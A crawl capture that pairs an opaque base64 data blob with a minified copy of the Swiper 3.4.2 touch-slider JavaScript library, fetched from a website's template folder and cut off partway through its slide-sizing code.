uVMLyjPClEaUFAC9qDjMx1cIRIGynystLSAL0aSaeFcoohjBjRICLC1WX+gSvbIk9n/6BGHOZwtNEYlyHJDWNBqAndItTiILNxgAQE0j2BgJHLlDEfQxQCkfNdRAc0OPM/HMmQNUdAEwUZBXxLwk6B3CFB/ylhpZWao1bmsMQdA/6NmYLzjwVqJAJBCcoD8PodhB4Ekg4McaQnp9HOWWMrlh5dgR5bF40mYCuuCKklLCoxtqwlgoNzoStZp4MZyq5UMR5VTWGrkccsBjg0eCOuIzPrg/hSVgXR2a1OlAIUzSEOSc4ZQ7JgtBftISMzWg2NoFsQShjEBd/[base64]/HFRwg/sWgSDW4TI8jisY/3CmMGZZTWqYsQ40nUpXV3KGkF4wj2lj2NJcEDZwAgD4AIAX/oEPnNlSxjfOCK7J6ON/eCgOAplBLqjBijnM4ecCyYRGmpcFJ/8judsDAQhu0AEoM6TaTb92061ekHJke0jVpRb5rmWYMjsmIuds3zn/Q7XedKe73f94c9lErxKTCyQveaZ/luyXnLpDZ/AFGby1SZN2Go4I+KproI3tWLO9CorF+4756qsINApOoiDxgIt/[base64]/5gl2uk1L0gBFtzE12uSsFkM3bG13dEQXmOIWYgVg/hB4WEF3oOSJipCjJCH67kBCygCarKAJ4QHbJuNIvi+ixgHLSOjcHqI8ykzS0Qzi3gAR1q/kis5dHOfSZBE1cm/[base64]/[base64]/j7gXSLPzQUPSzhlL1AnVRLq3nSP30Lif3qNzpEyosQx4xwR7TzDkEExLBcx8TryXQUCH2pB4GoBwowCH0QCO88CPAUT4SggAzITrP8h2v/aBOM4JeC+CoCSAKS+D8rFE59e5u+mSPVgbcIkMb1mgTa/IF9bJ0QDAx/ZKOVIwyZMogHAJHXi71N/AfXq7HaOZ9uaRIeasxVjMwNFQgimoMR+dAQEQASQRGN3C0IWZrq+ciCkL5l0Z6LqIB/0K6MeCqDqIV0YIBfzIiJIEbwKrMthKNzYrPbjEZJJEoE0YuWQB2EWJexEongVA6k/DN3qQn7QZt4Qgi7YggE+weu1Ksu1SstBcv1LMsFMk/6RIjr4A7rfM7v+I5D245JSIJJuIP4gbtvSYk8fUObMA4mVTH/VDH+DFDalCG6pMsfQNQX8w31kSVyMojWAwDBTEXX/[base64]/[base64]/V2gMx2H+l1rg02DyYy0It1ABVMfcJlUSdRG94ORKknQWAtao1CNgLl3S6JdwYL/MzI1XY1IPwVBw0iAyBlR/0EDaozFXcmRIBtug5CBRBAwFAg0zojKL5B+gxLjioAupBCCvIxX/YnpqgrqV9mlylliIRJ2sxn95AM1XQyddSTIH/CBXQvdqUokZorVKuTRDkoJ950lZrlc+0Sduvip+DSLwEe9uaKEQuZVODYFeDcNeCAFyGUNPydNfzNAg3EYh3PLsupVuGuIMLHgnIBUB/9VOu3SPL3VOGaBuEFYj+XC82m2BQMTuIeBBY28sFsMQcSszB9FiJQKNtsRbZcZLb0CWcOtlHnRnf7RCaYYgQ/YeLPLKZVWKNCADfcp6CiEV5gCKDuIFC4IDo0x5azdVamEKN2NWu81WuoRCWEwycRCf3OdbPNeGyohb51DNAUpf/CQkvaYInNUB460mDCETn/A1A5GOD8IntdOAE7luN4E4G/lvr6IiyNLjoZMCD8FyQ/1idkNDgShbYf71kDzbbOc431snPnozTzV3QugxdvDTUk1EAGMYIGC7BNlozboDl2uQGm6IlxlCj2jHMS70I3GU9lfVdyZSVJO49jNCZADCRnEUDnWUIJ3Y+Kj4IQJAaECgEakJThtBeMUsSsAsv3Mk19DNf9B0Z93kzlRqFT3FfykgQLJlfKLWbJ7WJPTUbOcWIw/vf3whTNlFXfemJf3BXRBYIBv6HQu7bgWbg6zhTjJjLg4sTvVq/eKBTLCXhSiYJfv0HDraSD6YbggVA+msbGXLY/3zYfvwLiKWNl0lQjz0MHbpYsGmMwpSIlu5V3rAI1qSpCgliIq6JEXFFg/[base64]/D6/JjK/Qj7YZ0SvteCeID1m9raxAiJ/ViZ8gZVnp0FqHDmrmXaUdAIoaqIKDMneW3DwOUZlgzfzYiXrYnc+hmfTqaCEA3POIilMWqMGFrugYcXlW6smxYHCAgAOyANCiANCiANCiANCg==

--- FILE ---
content_type: application/javascript
request_url: https://www.wxbdl.com/template/conch/js/swiper.min.js?_=1765321661958
body_size: 25008
content:
/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
!function() {
    "use strict";
    var e, a = function(t, s) {
        function r(e) {
            return Math.floor(e)
        }
        function i() {
            var e = x.params.autoplay,
            a = x.slides.eq(x.activeIndex);
            a.attr("data-swiper-autoplay") && (e = a.attr("data-swiper-autoplay") || x.params.autoplay),
            x.autoplayTimeoutId = setTimeout(function() {
                x.params.loop ? (x.fixLoop(), x._slideNext(), x.emit("onAutoplay", x)) : x.isEnd ? s.autoplayStopOnLast ? x.stopAutoplay() : (x._slideTo(0), x.emit("onAutoplay", x)) : (x._slideNext(), x.emit("onAutoplay", x))
            },
            e)
        }
        function n(a, t) {
            var s = e(a.target);
            if (!s.is(t)) if ("string" == typeof t) s = s.parents(t);
            else if (t.nodeType) {
                var r;
                return s.parents().each(function(e, a) {
                    a === t && (r = t)
                }),
                r ? t: void 0
            }
            if (0 !== s.length) return s[0]
        }
        function o(e, a) {
            a = a || {};
            var t = window.MutationObserver || window.WebkitMutationObserver,
            s = new t(function(e) {
                e.forEach(function(e) {
                    x.onResize(!0),
                    x.emit("onObserverUpdate", x, e)
                })
            });
            s.observe(e, {
                attributes: void 0 === a.attributes || a.attributes,
                childList: void 0 === a.childList || a.childList,
                characterData: void 0 === a.characterData || a.characterData
            }),
            x.observers.push(s)
        }
        function l(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = e.keyCode || e.charCode;
            if (!x.params.allowSwipeToNext && (x.isHorizontal() && 39 === a || !x.isHorizontal() && 40 === a)) return ! 1;
            if (!x.params.allowSwipeToPrev && (x.isHorizontal() && 37 === a || !x.isHorizontal() && 38 === a)) return ! 1;
            if (! (e.shiftKey || e.altKey || e.ctrlKey || e.metaKey || document.activeElement && document.activeElement.nodeName && ("input" === document.activeElement.nodeName.toLowerCase() || "textarea" === document.activeElement.nodeName.toLowerCase()))) {
                if (37 === a || 39 === a || 38 === a || 40 === a) {
                    var t = !1;
                    if (x.container.parents("." + x.params.slideClass).length > 0 && 0 === x.container.parents("." + x.params.slideActiveClass).length) return;
                    var s = {
                        left: window.pageXOffset,
                        top: window.pageYOffset
                    },
                    r = window.innerWidth,
                    i = window.innerHeight,
                    n = x.container.offset();
                    x.rtl && (n.left = n.left - x.container[0].scrollLeft);
                    for (var o = [[n.left, n.top], [n.left + x.width, n.top], [n.left, n.top + x.height], [n.left + x.width, n.top + x.height]], l = 0; l < o.length; l++) {
                        var p = o[l];
                        p[0] >= s.left && p[0] <= s.left + r && p[1] >= s.top && p[1] <= s.top + i && (t = !0)
                    }
                    if (!t) return
                }
                x.isHorizontal() ? (37 !== a && 39 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), (39 === a && !x.rtl || 37 === a && x.rtl) && x.slideNext(), (37 === a && !x.rtl || 39 === a && x.rtl) && x.slidePrev()) : (38 !== a && 40 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), 40 === a && x.slideNext(), 38 === a && x.slidePrev()),
                x.emit("onKeyPress", x, a)
            }
        }
        function p(e) {
            var a = 0,
            t = 0,
            s = 0,
            r = 0;
            return "detail" in e && (t = e.detail),
            "wheelDelta" in e && (t = -e.wheelDelta / 120),
            "wheelDeltaY" in e && (t = -e.wheelDeltaY / 120),
            "wheelDeltaX" in e && (a = -e.wheelDeltaX / 120),
            "axis" in e && e.axis === e.HORIZONTAL_AXIS && (a = t, t = 0),
            s = 10 * a,
            r = 10 * t,
            "deltaY" in e && (r = e.deltaY),
            "deltaX" in e && (s = e.deltaX),
            (s || r) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, r *= 40) : (s *= 800, r *= 800)),
            s && !a && (a = s < 1 ? -1 : 1),
            r && !t && (t = r < 1 ? -1 : 1),
            {
                spinX: a,
                spinY: t,
                pixelX: s,
                pixelY: r
            }
        }
        function d(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = 0,
            t = x.rtl ? -1 : 1,
            s = p(e);
            if (x.params.mousewheelForceToAxis) if (x.isHorizontal()) {
                if (! (Math.abs(s.pixelX) > Math.abs(s.pixelY))) return;
                a = s.pixelX * t
            } else {
                if (! (Math.abs(s.pixelY) > Math.abs(s.pixelX))) return;
                a = s.pixelY
            } else a = Math.abs(s.pixelX) > Math.abs(s.pixelY) ? -s.pixelX * t: -s.pixelY;
            if (0 !== a) {
                if (x.params.mousewheelInvert && (a = -a), x.params.freeMode) {
                    var r = x.getWrapperTranslate() + a * x.params.mousewheelSensitivity,
                    i = x.isBeginning,
                    n = x.isEnd;
                    if (r >= x.minTranslate() && (r = x.minTranslate()), r <= x.maxTranslate() && (r = x.maxTranslate()), x.setWrapperTransition(0), x.setWrapperTranslate(r), x.updateProgress(), x.updateActiveIndex(), (!i && x.isBeginning || !n && x.isEnd) && x.updateClasses(), x.params.freeModeSticky ? (clearTimeout(x.mousewheel.timeout), x.mousewheel.timeout = setTimeout(function() {
                        x.slideReset()
                    },
                    300)) : x.params.lazyLoading && x.lazy && x.lazy.load(), x.emit("onScroll", x, e), x.params.autoplay && x.params.autoplayDisableOnInteraction && x.stopAutoplay(), 0 === r || r === x.maxTranslate()) return
                } else {
                    if ((new window.Date).getTime() - x.mousewheel.lastScrollTime > 60) if (a < 0) if (x.isEnd && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slideNext(),
                    x.emit("onScroll", x, e);
                    else if (x.isBeginning && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slidePrev(),
                    x.emit("onScroll", x, e);
                    x.mousewheel.lastScrollTime = (new window.Date).getTime()
                }
                return e.preventDefault ? e.preventDefault() : e.returnValue = !1,
                !1
            }
        }
        function m(a, t) {
            a = e(a);
            var s, r, i, n = x.rtl ? -1 : 1;
            s = a.attr("data-swiper-parallax") || "0",
            r = a.attr("data-swiper-parallax-x"),
            i = a.attr("data-swiper-parallax-y"),
            r || i ? (r = r || "0", i = i || "0") : x.isHorizontal() ? (r = s, i = "0") : (i = s, r = "0"),
            r = r.indexOf("%") >= 0 ? parseInt(r, 10) * t * n + "%": r * t * n + "px",
            i = i.indexOf("%") >= 0 ? parseInt(i, 10) * t + "%": i * t + "px",
            a.transform("translate3d(" + r + ", " + i + ",0px)")
        }
        function u(e) {
            return 0 !== e.indexOf("on") && (e = e[0] !== e[0].toUpperCase() ? "on" + e[0].toUpperCase() + e.substring(1) : "on" + e),
            e
        }
        if (! (this instanceof a)) return new a(t, s);
        var c = {
            direction: "horizontal",
            touchEventsTarget: "container",
            initialSlide: 0,
            speed: 300,
            autoplay: !1,
            autoplayDisableOnInteraction: !0,
            autoplayStopOnLast: !1,
            iOSEdgeSwipeDetection: !1,
            iOSEdgeSwipeThreshold: 20,
            freeMode: !1,
            freeModeMomentum: !0,
            freeModeMomentumRatio: 1,
            freeModeMomentumBounce: !0,
            freeModeMomentumBounceRatio: 1,
            freeModeMomentumVelocityRatio: 1,
            freeModeSticky: !1,
            freeModeMinimumVelocity: .02,
            autoHeight: !1,
            setWrapperSize: !1,
            virtualTranslate: !1,
            effect: "slide",
            coverflow: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                modifier: 1,
                slideShadows: !0
            },
            flip: {
                slideShadows: !0,
                limitRotation: !0
            },
            cube: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            },
            fade: {
                crossFade: !1
            },
            parallax: !1,
            zoom: !1,
            zoomMax: 3,
            zoomMin: 1,
            zoomToggle: !0,
            scrollbar: null,
            scrollbarHide: !0,
            scrollbarDraggable: !1,
            scrollbarSnapOnRelease: !1,
            keyboardControl: !1,
            mousewheelControl: !1,
            mousewheelReleaseOnEdges: !1,
            mousewheelInvert: !1,
            mousewheelForceToAxis: !1,
            mousewheelSensitivity: 1,
            mousewheelEventsTarged: "container",
            hashnav: !1,
            hashnavWatchState: !1,
            history: !1,
            replaceState: !1,
            breakpoints: void 0,
            spaceBetween: 0,
            slidesPerView: 1,
            slidesPerColumn: 1,
            slidesPerColumnFill: "column",
            slidesPerGroup: 1,
            centeredSlides: !1,
            slidesOffsetBefore: 0,
            slidesOffsetAfter: 0,
            roundLengths: !1,
            touchRatio: 1,
            touchAngle: 45,
            simulateTouch: !0,
            shortSwipes: !0,
            longSwipes: !0,
            longSwipesRatio: .5,
            longSwipesMs: 300,
            followFinger: !0,
            onlyExternal: !1,
            threshold: 0,
            touchMoveStopPropagation: !0,
            touchReleaseOnEdges: !1,
            uniqueNavElements: !0,
            pagination: null,
            paginationElement: "span",
            paginationClickable: !1,
            paginationHide: !1,
            paginationBulletRender: null,
            paginationProgressRender: null,
            paginationFractionRender: null,
            paginationCustomRender: null,
            paginationType: "bullets",
            resistance: !0,
            resistanceRatio: .85,
            nextButton: null,
            prevButton: null,
            watchSlidesProgress: !1,
            watchSlidesVisibility: !1,
            grabCursor: !1,
            preventClicks: !0,
            preventClicksPropagation: !0,
            slideToClickedSlide: !1,
            lazyLoading: !1,
            lazyLoadingInPrevNext: !1,
            lazyLoadingInPrevNextAmount: 1,
            lazyLoadingOnTransitionStart: !1,
            preloadImages: !0,
            updateOnImagesReady: !0,
            loop: !1,
            loopAdditionalSlides: 0,
            loopedSlides: null,
            control: void 0,
            controlInverse: !1,
            controlBy: "slide",
            normalizeSlideIndex: !0,
            allowSwipeToPrev: !0,
            allowSwipeToNext: !0,
            swipeHandler: null,
            noSwiping: !0,
            noSwipingClass: "swiper-no-swiping",
            passiveListeners: !0,
            containerModifierClass: "swiper-container-",
            slideClass: "swiper-slide",
            slideActiveClass: "swiper-slide-active",
            slideDuplicateActiveClass: "swiper-slide-duplicate-active",
            slideVisibleClass: "swiper-slide-visible",
            slideDuplicateClass: "swiper-slide-duplicate",
            slideNextClass: "swiper-slide-next",
            slideDuplicateNextClass: "swiper-slide-duplicate-next",
            slidePrevClass: "swiper-slide-prev",
            slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
            wrapperClass: "swiper-wrapper",
            bulletClass: "swiper-pagination-bullet",
            bulletActiveClass: "swiper-pagination-bullet-active",
            buttonDisabledClass: "swiper-button-disabled",
            paginationCurrentClass: "swiper-pagination-current",
            paginationTotalClass: "swiper-pagination-total",
            paginationHiddenClass: "swiper-pagination-hidden",
            paginationProgressbarClass: "swiper-pagination-progressbar",
            paginationClickableClass: "swiper-pagination-clickable",
            paginationModifierClass: "swiper-pagination-",
            lazyLoadingClass: "swiper-lazy",
            lazyStatusLoadingClass: "swiper-lazy-loading",
            lazyStatusLoadedClass: "swiper-lazy-loaded",
            lazyPreloaderClass: "swiper-lazy-preloader",
            notificationClass: "swiper-notification",
            preloaderClass: "preloader",
            zoomContainerClass: "swiper-zoom-container",
            observer: !1,
            observeParents: !1,
            a11y: !1,
            prevSlideMessage: "Previous slide",
            nextSlideMessage: "Next slide",
            firstSlideMessage: "This is the first slide",
            lastSlideMessage: "This is the last slide",
            paginationBulletMessage: "Go to slide {{index}}",
            runCallbacksOnInit: !0
        },
        g = s && s.virtualTranslate;
        s = s || {};
        var h = {};
        for (var v in s) if ("object" != typeof s[v] || null === s[v] || (s[v].nodeType || s[v] === window || s[v] === document || "undefined" != typeof Dom7 && s[v] instanceof Dom7 || "undefined" != typeof jQuery && s[v] instanceof jQuery)) h[v] = s[v];
        else {
            h[v] = {};
            for (var f in s[v]) h[v][f] = s[v][f]
        }
        for (var w in c) if (void 0 === s[w]) s[w] = c[w];
        else if ("object" == typeof s[w]) for (var y in c[w]) void 0 === s[w][y] && (s[w][y] = c[w][y]);
        var x = this;
        if (x.params = s, x.originalParams = h, x.classNames = [], void 0 !== e && "undefined" != typeof Dom7 && (e = Dom7), (void 0 !== e || (e = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7)) && (x.$ = e, x.currentBreakpoint = void 0, x.getActiveBreakpoint = function() {
            if (!x.params.breakpoints) return ! 1;
            var e, a = !1,
            t = [];
            for (e in x.params.breakpoints) x.params.breakpoints.hasOwnProperty(e) && t.push(e);
            t.sort(function(e, a) {
                return parseInt(e, 10) > parseInt(a, 10)
            });
            for (var s = 0; s < t.length; s++)(e = t[s]) >= window.innerWidth && !a && (a = e);
            return a || "max"
        },
        x.setBreakpoint = function() {
            var e = x.getActiveBreakpoint();
            if (e && x.currentBreakpoint !== e) {
                var a = e in x.params.breakpoints ? x.params.breakpoints[e] : x.originalParams,
                t = x.params.loop && a.slidesPerView !== x.params.slidesPerView;
                for (var s in a) x.params[s] = a[s];
                x.currentBreakpoint = e,
                t && x.destroyLoop && x.reLoop(!0)
            }
        },
        x.params.breakpoints && x.setBreakpoint(), x.container = e(t), 0 !== x.container.length)) {
            if (x.container.length > 1) {
                var T = [];
                return x.container.each(function() {
                    T.push(new a(this, s))
                }),
                T
            }
            x.container[0].swiper = x,
            x.container.data("swiper", x),
            x.classNames.push(x.params.containerModifierClass + x.params.direction),
            x.params.freeMode && x.classNames.push(x.params.containerModifierClass + "free-mode"),
            x.support.flexbox || (x.classNames.push(x.params.containerModifierClass + "no-flexbox"), x.params.slidesPerColumn = 1),
            x.params.autoHeight && x.classNames.push(x.params.containerModifierClass + "autoheight"),
            (x.params.parallax || x.params.watchSlidesVisibility) && (x.params.watchSlidesProgress = !0),
            x.params.touchReleaseOnEdges && (x.params.resistanceRatio = 0),
            ["cube", "coverflow", "flip"].indexOf(x.params.effect) >= 0 && (x.support.transforms3d ? (x.params.watchSlidesProgress = !0, x.classNames.push(x.params.containerModifierClass + "3d")) : x.params.effect = "slide"),
            "slide" !== x.params.effect && x.classNames.push(x.params.containerModifierClass + x.params.effect),
            "cube" === x.params.effect && (x.params.resistanceRatio = 0, x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.centeredSlides = !1, x.params.spaceBetween = 0, x.params.virtualTranslate = !0),
            "fade" !== x.params.effect && "flip" !== x.params.effect || (x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.watchSlidesProgress = !0, x.params.spaceBetween = 0, void 0 === g && (x.params.virtualTranslate = !0)),
            x.params.grabCursor && x.support.touch && (x.params.grabCursor = !1),
            x.wrapper = x.container.children("." + x.params.wrapperClass),
            x.params.pagination && (x.paginationContainer = e(x.params.pagination), x.params.uniqueNavElements && "string" == typeof x.params.pagination && x.paginationContainer.length > 1 && 1 === x.container.find(x.params.pagination).length && (x.paginationContainer = x.container.find(x.params.pagination)), "bullets" === x.params.paginationType && x.params.paginationClickable ? x.paginationContainer.addClass(x.params.paginationModifierClass + "clickable") : x.params.paginationClickable = !1, x.paginationContainer.addClass(x.params.paginationModifierClass + x.params.paginationType)),
            (x.params.nextButton || x.params.prevButton) && (x.params.nextButton && (x.nextButton = e(x.params.nextButton), x.params.uniqueNavElements && "string" == typeof x.params.nextButton && x.nextButton.length > 1 && 1 === x.container.find(x.params.nextButton).length && (x.nextButton = x.container.find(x.params.nextButton))), x.params.prevButton && (x.prevButton = e(x.params.prevButton), x.params.uniqueNavElements && "string" == typeof x.params.prevButton && x.prevButton.length > 1 && 1 === x.container.find(x.params.prevButton).length && (x.prevButton = x.container.find(x.params.prevButton)))),
            x.isHorizontal = function() {
                return "horizontal" === x.params.direction
            },
            x.rtl = x.isHorizontal() && ("rtl" === x.container[0].dir.toLowerCase() || "rtl" === x.container.css("direction")),
            x.rtl && x.classNames.push(x.params.containerModifierClass + "rtl"),
            x.rtl && (x.wrongRTL = "-webkit-box" === x.wrapper.css("display")),
            x.params.slidesPerColumn > 1 && x.classNames.push(x.params.containerModifierClass + "multirow"),
            x.device.android && x.classNames.push(x.params.containerModifierClass + "android"),
            x.container.addClass(x.classNames.join(" ")),
            x.translate = 0,
            x.progress = 0,
            x.velocity = 0,
            x.lockSwipeToNext = function() {
                x.params.allowSwipeToNext = !1,
                x.params.allowSwipeToPrev === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !1,
                x.params.allowSwipeToNext === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !1,
                x.params.grabCursor && x.unsetGrabCursor()
            },
            x.unlockSwipeToNext = function() {
                x.params.allowSwipeToNext = !0,
                x.params.allowSwipeToPrev === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !0,
                x.params.allowSwipeToNext === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !0,
                x.params.grabCursor && x.setGrabCursor()
            },
            x.setGrabCursor = function(e) {
                x.container[0].style.cursor = "move",
                x.container[0].style.cursor = e ? "-webkit-grabbing": "-webkit-grab",
                x.container[0].style.cursor = e ? "-moz-grabbin": "-moz-grab",
                x.container[0].style.cursor = e ? "grabbing": "grab"
            },
            x.unsetGrabCursor = function() {
                x.container[0].style.cursor = ""
            },
            x.params.grabCursor && x.setGrabCursor(),
            x.imagesToLoad = [],
            x.imagesLoaded = 0,
            x.loadImage = function(e, a, t, s, r, i) {
                function n() {
                    i && i()
                }
                var o;
                e.complete && r ? n() : a ? (o = new window.Image, o.onload = n, o.onerror = n, s && (o.sizes = s), t && (o.srcset = t), a && (o.src = a)) : n()
            },
            x.preloadImages = function() {
                function e() {
                    void 0 !== x && null !== x && x && (void 0 !== x.imagesLoaded && x.imagesLoaded++, x.imagesLoaded === x.imagesToLoad.length && (x.params.updateOnImagesReady && x.update(), x.emit("onImagesReady", x)))
                }
                x.imagesToLoad = x.container.find("img");
                for (var a = 0; a < x.imagesToLoad.length; a++) x.loadImage(x.imagesToLoad[a], x.imagesToLoad[a].currentSrc || x.imagesToLoad[a].getAttribute("src"), x.imagesToLoad[a].srcset || x.imagesToLoad[a].getAttribute("srcset"), x.imagesToLoad[a].sizes || x.imagesToLoad[a].getAttribute("sizes"), !0, e)
            },
            x.autoplayTimeoutId = void 0,
            x.autoplaying = !1,
            x.autoplayPaused = !1,
            x.startAutoplay = function() {
                return void 0 === x.autoplayTimeoutId && ( !! x.params.autoplay && (!x.autoplaying && (x.autoplaying = !0, x.emit("onAutoplayStart", x), void i())))
            },
            x.stopAutoplay = function(e) {
                x.autoplayTimeoutId && (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplaying = !1, x.autoplayTimeoutId = void 0, x.emit("onAutoplayStop", x))
            },
            x.pauseAutoplay = function(e) {
                x.autoplayPaused || (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplayPaused = !0, 0 === e ? (x.autoplayPaused = !1, i()) : x.wrapper.transitionEnd(function() {
                    x && (x.autoplayPaused = !1, x.autoplaying ? i() : x.stopAutoplay())
                }))
            },
            x.minTranslate = function() {
                return - x.snapGrid[0]
            },
            x.maxTranslate = function() {
                return - x.snapGrid[x.snapGrid.length - 1]
            },
            x.updateAutoHeight = function() {
                var e, a = [],
                t = 0;
                if ("auto" !== x.params.slidesPerView && x.params.slidesPerView > 1) for (e = 0; e < Math.ceil(x.params.slidesPerView); e++) {
                    var s = x.activeIndex + e;
                    if (s > x.slides.length) break;
                    a.push(x.slides.eq(s)[0])
                } else a.push(x.slides.eq(x.activeIndex)[0]);
                for (e = 0; e < a.length; e++) if (void 0 !== a[e]) {
                    var r = a[e].offsetHeight;
                    t = r > t ? r: t
                }
                t && x.wrapper.css("height", t + "px")
            },
            x.updateContainerSize = function() {
                var e, a;
                e = void 0 !== x.params.width ? x.params.width: x.container[0].clientWidth,
                a = void 0 !== x.params.height ? x.params.height: x.container[0].clientHeight,
                0 === e && x.isHorizontal() || 0 === a && !x.isHorizontal() || (e = e - parseInt(x.container.css("padding-left"), 10) - parseInt(x.container.css("padding-right"), 10), a = a - parseInt(x.container.css("padding-top"), 10) - parseInt(x.container.css("padding-bottom"), 10), x.width = e, x.height = a, x.size = x.isHorizontal() ? x.width: x.height)
            },
            x.updateSlidesSize = function() {
                x.slides = x.wrapper.children("." + x.params.slideClass),
                x.snapGrid = [],
                x.slidesGrid = [],
                x.slidesSizesGrid = [];
                var e, a = x.params.spaceBetween,
                t = -x.params.slidesOffsetBefore,
                s = 0,
                i = 0;
                if (void 0 !== x.size) {
                    "string" == typeof a && a.indexOf("%") >= 0 && (a = parseFloat(a.replace("%", "")) / 100 * x.size),
                    x.virtualSize = -a,
                    x.rtl ? x.slides.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : x.slides.css({
                        marginRight: "",
                        marginBottom: ""
                    });
                    var n;
                    x.params.slidesPerColumn > 1 && (n = Math.floor(x.slides.length / x.params.slidesPerColumn) === x.slides.length / x.params.slidesPerColumn ? x.slides.length: Math.ceil(x.slides.length / x.params.slidesPerColumn) * x.params.slidesPerColumn, "auto" !== x.params.slidesPerView && "row" === x.params.slidesPerColumnFill && (n = Math.max(n, x.params.slidesPerView * x.params.slidesPerColumn)));
                    var o, l = x.params.slidesPerColumn,
                    p = n / l,
                    d = p - (x.params.slidesPerColumn * p - x.slides.length);
                    for (e = 0; e < x.slides.length; e++) {
                        o = 0;
                        var m = x.slides.eq(e);
                        if (x.params.slidesPerColumn > 1) {
                            var u, c, g;
                            "column" === x.params.slidesPerColumnFill ? (c = Math.floor(e / l), g = e - c * l, (c > d || c === d && g === l - 1) && ++g >= l && (g = 0, c++), u = c + g * n / l, m.css({
                                "-webkit-box-ordinal-group": u,
                                "-moz-box-ordinal-group": u,
                                "-ms-flex-order": u,
                                "-webkit-order": u,
                                order: u
                            })) : (g = Math.floor(e / p), c = e - g * p),
                            m.css("margin-" + (x.isHorizontal() ? "top": "left"), 0 !== g && x.params.spaceBetween && x.params.spaceBetween + "px").attr("data-swiper-column", c).attr("data-swiper-row", g)
                        }
                        "none" !== m.css("display") && ("auto" === x.params.slidesPerView ? (o = x.isHorizontal() ? m.outerWidth(!0) : m.outerHeight(!0), x.params.roundLengths && (o = r(o))) : (o = (x.size - (x.params.slidesPerView - 1) * a) / x.params.slidesPerView, x.params.roundLengths && (o = r(o)), x.isHorizontal() ? x.slides[e].style.width = o + "px": x.slides[e].style.height = o + "px"), x.slides[e].swiperSlideSize = o, x.slidesSizesGrid.push(o), x.params.centeredSlides ? (t = t + o / 2 + s / 2 + a, 0 === s && 0 !== e && (t = t - x.size / 2 - a), 0 === e && (t = t - x.size / 2 - a), Math.abs(t) < .001 && (t = 0), i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t)) : (i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t), t = t + o + a), x.virtualSize += o + a, s = o, i++)
                    }
                    x.virtualSize = Math.max(x.virtualSize, x.size) + x.params.slidesOffsetAfter;
                    var h;
                    if (x.rtl && x.wrongRTL && ("slide" === x.params.effect || "coverflow" === x.params.effect) && x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.support.flexbox && !x.params.setWrapperSize || (x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    })), x.params.slidesPerColumn > 1 && (x.virtualSize = (o + x.params.spaceBetween) * n, x.virtualSize = Math.ceil(x.virtualSize / x.params.slidesPerColumn) - x.params.spaceBetween, x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.params.centeredSlides)) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] < x.virtualSize + x.snapGrid[0] && h.push(x.snapGrid[e]);
                        x.snapGrid = h
                    }
                    if (!x.params.centeredSlides) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] <= x.virtualSize - x.size && h.push(x.snapGrid[e]);
                        x.snapGrid = h,
                        Math.floor(x.virtualSize - x.size) - Math.floor(x.snapGrid[x.snapGrid.length - 1]) > 1 && x.snapGrid.push(x.virtualSize - x.size)
                    }
                    0 === x.snapGrid.length && (x.snapGrid = [0]),
                    0 !== x.params.spaceBetween && (x.isHorizontal() ? x.rtl ? x.slides.css({
                        marginLeft: a + "px"
                    }) : x.slides.css({
                        marginRight: a + "px"
                    }) : x.slides.css({
                        marginBottom: a + "px"
                    })),
                    x.params.watchSlidesProgress && x.updateSlidesOffset()
                }
            },
            x.updateSlidesOffset = function() {
                for (var e = 0; e < x.slides.length; e++) x.slides[e].swiperSlideOffset = x.isHorizontal() ? x.slides[e].offsetLeft: x.slides[e].offsetTop
            },
            x.currentSlidesPerView = function() {
                var e, a, t = 1;
                if (x.params.centeredSlides) {
                    var s, r = x.slides[x.activeIndex].swiperSlideSize;
                    for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slides[e] && !s && (r += x.slides[e].swiperSlideSize, t++, r > x.size && (s = !0));
                    for (a = x.activeIndex - 1; a >= 0; a--) x.slides[a] && !s && (r += x.slides[a].swiperSlideSize, t++, r > x.size && (s = !0))
